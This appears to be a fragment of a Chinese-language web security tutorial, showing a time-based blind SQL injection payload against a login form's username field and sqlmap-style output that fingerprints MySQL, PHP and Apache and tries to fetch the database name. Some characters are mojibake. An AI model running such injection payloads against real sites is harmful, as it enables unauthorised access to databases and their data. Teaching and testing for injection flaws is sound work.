 Payload: username=admin' AND SLEEP(5) AND 'KAHJ' LIKE 'KAHJ&password=admin&p
assword2=admin&fields[truename]=&fields[email]=&submit= 注 锟斤拷
---
[12:06:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[12:06:09] [INFO] fetching current database
[12:06:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
current database: None
图 2-3-9